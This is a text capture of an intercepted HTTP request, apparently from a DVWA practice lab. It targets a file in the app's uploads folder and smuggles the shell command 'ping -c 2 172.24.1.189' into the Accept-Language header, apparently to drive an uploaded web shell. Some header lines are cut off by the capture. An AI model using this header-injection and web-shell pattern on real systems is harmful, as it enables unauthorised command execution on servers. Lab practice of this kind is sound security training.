 Request
Pretty Raw Hex \n
1 GET /DVWA/hackable/uploads/accept.php HTTP/1.1
2 Host: 172.24.1.245
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ping -c 2 172.24.1.189
8 Content-Length: 23